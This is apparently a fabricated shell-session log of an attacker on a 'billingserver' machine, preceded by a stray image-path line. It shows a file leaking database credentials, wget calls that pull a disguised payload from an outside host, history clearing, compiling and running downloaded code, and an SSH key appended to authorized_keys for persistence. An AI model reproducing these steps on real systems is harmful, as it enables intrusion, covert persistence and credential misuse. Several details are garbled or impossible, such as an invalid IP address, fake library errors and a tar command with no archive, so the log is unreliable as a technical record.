 ALL USERS MUST AGREE TO THE TERMS & CONDITIONS
user@billingserver:~$ uname –a
Linux billingserver 4.15.0-1013
user@billingserver:~$ cat link.txt
This is the link to the temp mobile site, creds paydbadmin:!pP543fddgZ@
Was so long I had to shorten it! DO NOT SHARE AROUND!!!
https://bit.ly/2oWZ2aL
user@billingserver:~$ wget XXXXXXXX.altervista.org/scan.jpg –O a.out
Resolving altervista.org (altervista.org)... failed: Name or service not known.
user@billingserver:~$ wget http://111.222.333.444/scan.jpg
Resolving 111.222.333.444 (111.222.333.444)... failed: Name or service not known.
user@billingserver:~$ history -c
user@billingserver:~$ wget https://raw.githubusercontent.com/XXXX/XXX/master/source.zip
user@billingserver:~$ unzip source.zip
unzip: cannot find libzip1.so - found libgz.so libbz.so
user@billingserver:~$ wget https://raw.githubusercontent.com/XXXX/XXX/master/source.tgz
user@billingserver:~$ tar xvf && cd source
user@billingserver:~$ gcc main.c && ./a.out
Segmentation fault
user@billingserver:~$
Broadcast message from root@exploited
The system is shutting down in 1m due to UPS failure
user@billingserver:~$ echo 'ssh-rsa AAAAB3NzaC1yc2EAA==' >> ~/.ssh/authorized_keys